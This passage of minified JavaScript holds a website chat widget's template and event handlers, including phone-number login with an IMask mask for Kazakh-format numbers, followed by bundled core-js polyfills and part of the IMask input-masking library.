</div>                        <div>                            <a class="assessing-button chat-form-button" onclick="Chat.sendMsg(\'👍\')">👍</a>                            <a class="assessing-button chat-form-button" onclick="Chat.sendMsg(\'👎\')">👎</a>                            <button class="chat-form-button" id="chatFileSelectBtn"></button>                            <input type="button" class="send-button chat-form-button" value=" " />                        </div>                        <div class="chat-loading"></div>                    </div>                </div>            </div>        </div>'),"undefined"!=typeof IMask&&(this.numberMask=new IMask(document.getElementById("msisdn"),{mask:[{mask:"\\000 0000000",startsWith:"0"},{mask:"100 0000000",startsWith:"1"},{mask:"+{7}(700)000-00-00"}],dispatch:function(t,e){var n=(e.value+t).replace(/\D/g,"");return e.compiledMasks.find(function(t){return!t.startsWith||0===n.indexOf(t.startsWith)})}})),$("#msisdn").change(function(t){$("#msisdnPass").val("")})},bindListeners:function(){var t;$("#chatUserPanel a").click(function(){return Chat.logout(),!1}),$("#chat-open-button").click(function(){return Chat.open(),Chat.saveState(),!1}),$("#close").click(function(){return Chat.close(),Chat.saveState(),!1}),$("#input-message").keypress(function(t){13==t.which&&Chat.sendMessage()}),$(".request-form .send-button").click(function(){if(Chat._loading)return!1;Chat.sendMessage()}),$(".chatBox .start-dialog").click(function(){return $(".chat-auth-block").hide(),Chat.startDialog(),!1}),$("#msisdn").keypress(function(t){13==t.which&&Chat.loginSubmit()}),$(".chatBox .enterNumber").click(function(){}),$("#msisdnPass").keypress(function(t){13==t.which&&Chat.checkPass()});var e=function(e){clearTimeout(t),t=setTimeout(function(){Chat.getPredict(e)},750)};if($("#input-message").on("input",function(t){e(t.currentTarget.value)}),$("#input-message").keyup(function(t){"Backspace"==t.key&&(""==this.value?Chat.hidePredictList():e(t.currentTarget.value))}),$("#input-message").keydown(function(t){return Chat.predictListControl(t.key)}),$().nanoScroller)$(".chatBox .nano").nanoScroller({alwaysVisible:!0}),$(".chatBox .nano-content").css("right",0);else{var n=$(".dialog-block .messageBox");n.removeClass("nano-content"),n.css({"overflow-y":"auto",height:"inherit"})}var i=document.getElementById("chatFileSelectBtn"),s=document.getElementById("chatFileElem");i.addEventListener("click",function(t){s&&s.click()},!1),s.addEventListener("change",function(){var t=s.files;Chat.uploadFiles(t),s.value=null})}};Character.addStylesheet(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).IMask={})}(this,function(t){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function n(t,e){return t(e={exports:{}},e.exports),e.exports}var i=function(t){return t&&t.Math==Math&&t},s=i("object"==typeof globalThis&&globalThis)||i("object"==typeof window&&window)||i("object"==typeof self&&self)||i("object"==typeof e&&e)||Function("return this")(),a=function(t){try{return!!t()}catch(t){return!0}},r=!a(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),o={}.propertyIsEnumerable,u=Object.getOwnPropertyDescriptor,l={f:u&&!o.call({1:2},1)?function(t){var e=u(this,t);return!!e&&e.enumerable}:o},h=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},c={}.toString,d="".split,p=a(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==function(t){return c.call(t).slice(8,-1)}(t)?d.call(t,""):Object(t)}:Object,f=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},v=function(t){return p(f(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},m=function(t,e){if(!g(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!g(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!g(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!g(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")},k={}.hasOwnProperty,_=function(t,e){return k.call(t,e)},y=s.document,b=g(y)&&g(y.createElement),C=!r&&!a(function(){return 7!=Object.defineProperty((t="div",b?y.createElement(t):{}),"a",{get:function(){return 7}}).a;var t}),S=Object.getOwnPropertyDescriptor,E={f:r?S:function(t,e){if(t=v(t),e=m(e,!0),C)try{return S(t,e)}catch(t){}if(_(t,e))return h(!l.f.call(t,e),t[e])}},A=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},w=Object.defineProperty,F={f:r?w:function(t,e,n){if(A(t),e=m(e,!0),A(n),C)try{return w(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},B=r?function(t,e,n){return F.f(t,e,h(1,n))}:function(t,e,n){return t[e]=n,t},T=function(t,e){try{B(s,t,e)}catch(n){s[t]=e}return e},x=s["__core-js_shared__"]||T("__core-js_shared__",{}),D=Function.toString;"function"!=typeof x.inspectSource&&(x.inspectSource=function(t){return D.call(t)});var M,O,P,I,$=x.inspectSource,R=s.WeakMap,N="function"==typeof R&&/native code/.test($(R)),j=n(function(t){(t.exports=function(t,e){return x[t]||(x[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.4.8",mode:"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})}),L=0,V=Math.random(),H=j("keys"),z={},U=s.WeakMap;if(N){var q=new U,Y=q.get,G=q.has,W=q.set;M=function(t,e){return W.call(q,t,e),e},O=function(t){return Y.call(q,t)||{}},P=function(t){return G.call(q,t)}}else{var Z=H[I="state"]||(H[I]=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++L+V).toString(36)}(I));z[Z]=!0,M=function(t,e){return B(t,Z,e),e},O=function(t){return _(t,Z)?t[Z]:{}},P=function(t){return _(t,Z)}}var K={set:M,get:O,has:P,enforce:function(t){return P(t)?O(t):M(t,{})},getterFor:function(t){return function(e){var n;if(!g(e)||(n=O(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},X=n(function(t){var e=K.get,n=K.enforce,i=String(String).split("String");(t.exports=function(t,e,a,r){var o=!!r&&!!r.unsafe,u=!!r&&!!r.enumerable,l=!!r&&!!r.noTargetGet;"function"==typeof a&&("string"!=typeof e||_(a,"name")||B(a,"name",e),n(a).source=i.join("string"==typeof e?e:"")),t!==s?(o?!l&&t[e]&&(u=!0):delete t[e],u?t[e]=a:B(t,e,a)):u?t[e]=a:T(e,a)})(Function.prototype,"toString",function(){return"function"==typeof this&&e(this).source||$(this)})}),J=s,Q=function(t){return"function"==typeof t?t:void 0},tt=function(t,e){return arguments.length<2?Q(J[t])||Q(s[t]):J[t]&&J[t][e]||s[t]&&s[t][e]},et=Math.ceil,nt=Math.floor,it=function(t){return isNaN(t=+t)?0:(t>0?nt:et)(t)},st=Math.min,at=function(t){return t>0?st(it(t),9007199254740991):0},rt=Math.max,ot=Math.min,ut=function(t){return function(e,n,i){var s,a=v(e),r=at(a.length),o=function(t,e){var n=it(t);return n<0?rt(n+e,0):ot(n,e)}(i,r);if(t&&n!=n){for(;r>o;)if((s=a[o++])!=s)return!0}else for(;r>o;o++)if((t||o in a)&&a[o]===n)return t||o||0;return!t&&-1}},lt={includes:ut(!0),indexOf:ut(!1)}.indexOf,ht=function(t,e){var n,i=v(t),s=0,a=[];for(n in i)!_(z,n)&&_(i,n)&&a.push(n);for(;e.length>s;)_(i,n=e[s++])&&(~lt(a,n)||a.push(n));return a},ct=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],dt=ct.concat("length","prototype"),pt={f:Object.getOwnPropertyNames||function(t){return ht(t,dt)}},ft={f:Object.getOwnPropertySymbols},vt=tt("Reflect","ownKeys")||function(t){var e=pt.f(A(t)),n=ft.f;return n?e.concat(n(t)):e},gt=function(t,e){for(var n=vt(e),i=F.f,s=E.f,a=0;a<n.length;a++){var r=n[a];_(t,r)||i(t,r,s(e,r))}},mt=/#|\.prototype\./,kt=function(t,e){var n=yt[_t(t)];return n==Ct||n!=bt&&("function"==typeof e?a(e):!!e)},_t=kt.normalize=function(t){return String(t).replace(mt,".").toLowerCase()},yt=kt.data={},bt=kt.NATIVE="N",Ct=kt.POLYFILL="P",St=kt,Et=E.f,At=function(t,e){var n,i,a,r,o,u=t.target,l=t.global,h=t.stat;if(n=l?s:h?s[u]||T(u,{}):(s[u]||{}).prototype)for(i in e){if(r=e[i],a=t.noTargetGet?(o=Et(n,i))&&o.value:n[i],!St(l?i:u+(h?".":"#")+i,t.forced)&&void 0!==a){if(typeof r==typeof a)continue;gt(r,a)}(t.sham||a&&a.sham)&&B(r,"sham",!0),X(n,i,r,t)}},wt=Object.keys||function(t){return ht(t,ct)},Ft=Object.assign,Bt=Object.defineProperty,Tt=!Ft||a(function(){if(r&&1!==Ft({b:1},Ft(Bt({},"a",{enumerable:!0,get:function(){Bt(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach(function(t){e[t]=t}),7!=Ft({},t)[n]||"abcdefghijklmnopqrst"!=wt(Ft({},e)).join("")})?function(t,e){for(var n=Object(f(t)),i=arguments.length,s=1,a=ft.f,o=l.f;i>s;)for(var u,h=p(arguments[s++]),c=a?wt(h).concat(a(h)):wt(h),d=c.length,v=0;d>v;)u=c[v++],r&&!o.call(h,u)||(n[u]=h[u]);return n}:Ft;At({target:"Object",stat:!0,forced:Object.assign!==Tt},{assign:Tt});var xt="".repeat||function(t){var e=String(f(this)),n="",i=it(t);if(i<0||i==1/0)throw RangeError("Wrong number of repetitions");for(;i>0;(i>>>=1)&&(e+=e))1&i&&(n+=e);return n},Dt=Math.ceil,Mt=function(t){return function(e,n,i){var s,a,r=String(f(e)),o=r.length,u=void 0===i?" ":String(i),l=at(n);return l<=o||""==u?r:(s=l-o,(a=xt.call(u,Dt(s/u.length))).length>s&&(a=a.slice(0,s)),t?r+a:a+r)}},Ot={start:Mt(!1),end:Mt(!0)},Pt=tt("navigator","userAgent")||"",It=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(Pt),$t=Ot.end;At({target:"String",proto:!0,forced:It},{padEnd:function(t){return $t(this,t,arguments.length>1?arguments[1]:void 0)}});var Rt=Ot.start;function Nt(t){return(Nt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function jt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Lt(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Vt(t,e,n){return e&&Lt(t.prototype,e),n&&Lt(t,n),t}function Ht(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ut(t,e)}function zt(t){return(zt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Ut(t,e){return(Ut=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function qt(t,e){if(null==t)return{};var n,i,s=function(t,e){if(null==t)return{};var n,i,s={},a=Object.keys(t);for(i=0;i<a.length;i++)n=a[i],e.indexOf(n)>=0||(s[n]=t[n]);return s}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(i=0;i<a.length;i++)n=a[i],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(s[n]=t[n])}return s}function Yt(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Gt(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=zt(t)););return t}function Wt(t,e,n){return(Wt="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var i=Gt(t,e);if(i){var s=Object.getOwnPropertyDescriptor(i,e);return s.get?s.get.call(n):s.value}})(t,e,n||t)}function Zt(t,e,n,i){return(Zt="undefined"!=typeof Reflect&&Reflect.set?Reflect.set:function(t,e,n,i){var s,a=Gt(t,e);if(a){if((s=Object.getOwnPropertyDescriptor(a,e)).set)return s.set.call(i,n),!0;if(!s.writable)return!1}if(s=Object.getOwnPropertyDescriptor(i,e)){if(!s.writable)return!1;s.value=n,Object.defineProperty(i,e,s)}else!function(t,e,n){e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(i,e,n);return!0})(t,e,n,i)}function Kt(t,e,n,i,s){if(!Zt(t,e,n,i||t)&&s)throw new Error("failed to set property");return n}function Xt(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if(!(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)))return;var n=[],i=!0,s=!1,a=void 0;try{for(var r,o=t[Symbol.iterator]();!(i=(r=o.next()).done)&&(n.push(r.value),!e||n.length!==e);i=!0);}catch(t){s=!0,a=t}finally{try{i||null==o.return||o.return()}finally{if(s)throw a}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function Jt(t){return"string"==typeof t||t instanceof String}At({target:"String",proto:!0,forced:It},{padStart:function(t){return Rt(this,t,arguments.length>1?arguments[1]:void 0)}}),At({target:"String",proto:!0},{repeat:xt}),function(t){function e(){this.globalThis=this,delete t.prototype._T_}"object"!=typeof globalThis&&(this?e():(t.defineProperty(t.prototype,"_T_",{configurable:!0,get:e}),_T_))}(Object);var Qt={NONE:"NONE",LEFT:"LEFT",FORCE_LEFT:"FORCE_LEFT",RIGHT:"RIGHT",FORCE_RIGHT:"FORCE_RIGHT"};function te(t){return t.replace(/([.*+?^=!:${}()|[\]/\\])/g,"\\$1")}var ee=function(){function t(e,n,i,s){for(jt(this,t),this.value=e,this.cursorPos=n,this.oldValue=i,this.oldSelection=s;this.value.slice(0,this.startChangePos)!==this.oldValue.slice(0,this.startChangePos);)--this.oldSelection.start}return Vt(t,[{key:"startChangePos",get:function(){return Math.min(this.cursorPos,this.oldSelection.start)}},{key:"insertedCount",get:function(){return this.cursorPos-this.startChangePos}},{key:"inserted",get:function(){return this.value.substr(this.startChangePos,this.insertedCount)}},{key:"removedCount",get:function(){return Math.max(this.oldSelection.end-this.startChangePos||this.oldValue.length-this.value.length,0)}},{key:"removed",get:function(){return this.oldValue.substr(this.startChangePos,this.removedCount)}},{key:"head",get:function(){return this.value.substring(0,this.startChangePos)}},{key:"tail",get:function(){return this.value.substring(this.startChangePos+this.insertedCount)}},{key:"removeDirection",get:function(){return!this.removedCount||this.insertedCount?Qt.NONE:this.oldSelection.end===this.cursorPos||this.oldSelection.start===this.cursorPos?Qt.RIGHT:Qt.LEFT}}]),t}(),ne=function(){function t(e){jt(this,t),Object.assign(this,{inserted:"",rawInserted:"",skip:!1,tailShift:0},e)}return Vt(t,[{key:"aggregate",value:function(t){return this.rawInserted+=t.rawInserted,this.skip=this.skip||t.skip,this.inserted+=t.inserted,this.tailShift+=t.tailShift,this}},{key:"offset",get:function(){return this.tailShift+this.inserted.length}}]),t}(),ie=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2?arguments[2]:void 0;jt(this,t),this.value=e,this.from=n,this.stop=i}return Vt(t,[{key:"toString",value:function(){return this.value}},{key:"extend",value:function(t){this.value+=String(t)}},{key:"appendTo",value:function(t){return t.append(this.toString(),{tail:!0}).aggregate(t._appendPlaceholder())}},{key:"shiftBefore",value:function(t){if(this.from>=t||!this.value.length)return"";var e=this.value[0];return this.value=this.value.slice(1),e}},{key:"state",get:function(){return{value:this.value,from:this.from,stop:this.stop}},set:function(t){Object.assign(this,t)}}]),t}();function se(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new se.InputMask(t,e)}var ae=function(){function t(e){jt(this,t),this._value="",this._update(Object.assign({},t.DEFAULTS,{},e)),this.isInitialized=!0}return Vt(t,[{key:"updateOptions",value:function(t){Object.keys(t).length&&this.withValueRefresh(this._update.bind(this,t))}},{key:"_update",value:function(t){Object.assign(this,t)}},{key:"reset",value:function(){this._value=""}},{key:"resolve",value:function(t){return this.reset(),this.append(t,{input:!0},""),this.doCommit(),this.value}},{key:"nearestInputPos",value:function(t,e){return t}},{key:"extractInput",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length;return this.value.slice(t,e)}},{key:"extractTail",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length;return new ie(this.extractInput(t,e),t)}},{key:"appendTail",value:function(t){return Jt(t)&&(t=new ie(String(t))),t.appendTo(this)}},{key:"_appendCharRaw",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(t=this.doPrepare(t,e))?(this._value+=t,new ne({inserted:t,rawInserted:t})):new ne}},{key:"_appendChar",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,i=this.state,s=this._appendCharRaw(t,e);if(s.inserted){var a,r=!1!==this.doValidate(e);if(r&&null!=n){var o=this.state;this.overwrite&&(a=n.state,n.shiftBefore(this.value.length));var u=this.appendTail(n);(r=u.rawInserted===n.toString())&&u.inserted&&(this.state=o)}r||(s=new ne,this.state=i,n&&a&&(n.state=a))}return s}},{key:"_appendPlaceholder",value:function(){return new ne}},{key:"append",value:function(t,e,n){if(!Jt(t))throw new Error("value should be string");var i=new ne,s=Jt(n)?new ie(String(n)):n;e.tail&&(e._beforeTailState=this.state);for(var a=0;a<t.length;++a)i.aggregate(this._appendChar(t[a],e,s));return null!=s&&(i.tailShift+=this.appendTail(s).tailShift),i}},{key:"remove",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length;return this._value=this.value.slice(0,t)+this.value.slice(e),new ne}},{key:"withValueRefresh",value:function(t){if(this._refreshing||!this.isInitialized)return t();this._refreshing=!0;var e=this.rawInputValue,n=this.value,i=t();return this.rawInputValue=e,this.value!==n&&0===n.indexOf(this._value)&&this.append(n.slice(this._value.length),{},""),delete this._refreshing,i}},{key:"runIsolated",value:function(t){if(this._isolated||!this.isInitialized)return t(this);this._isolated=!0;var e=this.state,n=t(this);return this.state=e,delete this._isolated,n}},{key:"doPrepare",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.prepare?this.prepare(t,this,e):t}},{key:"doValidate",value:function(t){return(!this.validate||this.validate(this.value,this,t))&&(!this.parent||this.parent.doValidate(t))}},{key:"doCommit",value:function(){this.commit&&this.commit(this.value,this)}},{key:"doFormat",value:function(t){return this.format?this.format(t,this):t}},{key:"doParse",value:function(t){return this.parse?this.parse(t,this):t}},{key:"splice",value:function(t,e,n,i){var s=t+e,a=this.extractTail(s),r=this.nearestInputPos(t,i);return new ne({tailShift:r-t}).aggregate(this.remove(r)).aggregate(this.append(n,{input:!0},a))}},{key:"state",get:function(){return{_value:this.value}},set:function(t){this._value=t._value}},{key:"value",get:function(){return this._value},set:function(t){this.resolve(t)}},{key:"unmaskedValue",get:function(){return this.value},set:function(t){this.reset(),this.append(t,{},""),this.doCommit()}},{key:"typedValue",get:function(){return this.doParse(this.value)},set:function(t){this.value=this.doFormat(t)}},{key:"rawInputValue",get:function(){return this.extractInput(0,this.value.length,{raw:!0})},set:function(t){this.reset(),this.append(t,{raw:!0},""),this.doCommit()}},{key:"isComplete",get:function(){return!0}}]),t}();function re(t){if(null==t)throw new Error("mask property should be defined");return t instanceof RegExp?se.MaskedRegExp:Jt(t)?se.MaskedPattern:t instanceof Date||t===Date?se.MaskedDate:t instanceof Number||"number"==typeof t||t===Number?se.MaskedNumber:Array.isArray(t)||t===Array?se.MaskedDynamic:se.Masked&&t.prototype instanceof se.Masked?t:t instanceof Function?se.MaskedFunction:(console.warn("Mask not found for mask",t),se.Masked)}function oe(t){if(se.Masked&&t instanceof se.Masked)return t;var e=(t=Object.assign({},t)).mask;if(se.Masked&&e instanceof se.Masked)return e;var n=re(e);if(!n)throw new Error("Masked class is not found for provided mask, appropriate module needs to be import manually before creating mask.");return new n(t)}ae.DEFAULTS={format:function(t){return t},parse:function(t){return t}},se.Masked=ae,se.createMask=oe;var ue={0:/\d/,a:/[\u0041-\u005A\u0061-\u007A\u00AA\u00B5\u00BA\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0\u08A2-\u08AC\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097F\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C33\u0C35-\u0C39\u0C3D\u0C58\u0C59\u0C60\u0C61\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D60\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F4\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1877\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191C\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19C1-\u19C7\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1CE9-\u1CEC\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FCC\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA697\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA78E\uA790-\uA793\uA7A0-\uA7AA\uA7F8-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA80-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]/,"*":/./},le=function(){function t(e){jt(this,t);var n=e.mask,i=qt(e,["mask"]);this.masked=oe({mask:n}),Object.assign(this,i)}return Vt(t,[{key:"reset",value:function(){this._isFilled=!1,this.masked.reset()}},{key:"remove",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length;return 0===t&&e>=1?(this._isFilled=!1,this.masked.remove(t,e)):new ne}},{key:"_appendChar",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this._isFilled)return new ne;var n=this.masked.state,i=this.masked._appendChar(t,e);return i.inserted&&!1===this.doValidate(e)&&(i.inserted=i.rawInserted="",this.masked.state=n),i.inserted||this.isOptional||this.lazy||e.input||(i.inserted=this.placeholderChar),i.skip=!i.inserted&&!this.isOptional,this._isFilled=Boolean(i.inserted),i}},{key:"append",value:function(){var t;return(t=this.masked).append.apply(t,arguments)}},{key:"_appendPlaceholder",value:function(){var t=new ne;return this._isFilled||this.isOptional?t:(this._isFilled=!0,t.inserted=this.placeholderChar,t)}},{key:"extractTail",value:function(){var t;return(t=this.masked).extractTail.apply(t,arguments)}},{key:"appendTail",value:function(){var t;return(t=this.masked).appendTail.apply(t,arguments)}},{key:"extractInput",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length,n=arguments.length>2?arguments[2]:void 0;return this.masked.extractInput(t,e,n)}},{key:"nearestInputPos",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Qt.NONE,n=this.value.length,i=Math.min(Math.max(t,0),n);switch(e){case Qt.LEFT:case Qt.FORCE_LEFT:return this.isComplete?i:0;case Qt.RIGHT:case Qt.FORCE_RIGHT:return this.isComplete?i:n;case Qt.NONE:default:return i}}},{key:"doValidate",value:function(){var 